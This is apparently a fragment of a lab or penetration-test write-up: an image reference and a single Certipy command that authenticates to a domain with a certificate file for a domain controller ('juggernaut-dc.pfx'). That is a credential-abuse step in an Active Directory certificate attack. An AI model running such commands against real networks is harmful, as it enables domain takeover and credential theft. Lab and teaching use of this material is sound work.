 certipy auth -pfx juggernaut-dc.pfx -ns 172.16.1.5